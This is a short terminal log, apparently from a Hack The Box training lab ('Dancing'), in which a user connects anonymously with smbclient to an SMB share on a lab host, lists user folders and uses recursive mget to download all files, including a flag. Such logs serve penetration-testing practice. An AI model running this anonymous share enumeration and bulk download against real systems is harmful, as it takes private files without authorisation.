 /home/fran/Desktop/HTB/Dancing # took 7s ✔ smbclient //10.129.1.12/WorkShares -N
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Mon Sep 12 15:04:57 2022
.. D 0 Mon Sep 12 15:04:57 2022
Amy.J D 0 Mon Mar 29 11:08:24 2021
James.P D 0 Thu Jun 3 10:38:03 2021
5114111 blocks of size 4096. 1748748 blocks available
smb: \> promp off
smb: \> recurse on
smb: \> mget *
getting file \Amy.J\worknotes.txt of size 94 as Amy.J/worknotes.txt (0,1 KiloBytes/sec) (average 0,1 KiloBytes/sec)
getting file \James.P\flag.txt of size 32 as James.P/flag.txt (0,1 KiloBytes/sec) (average 0,1 KiloBytes/sec)
smb: \> exit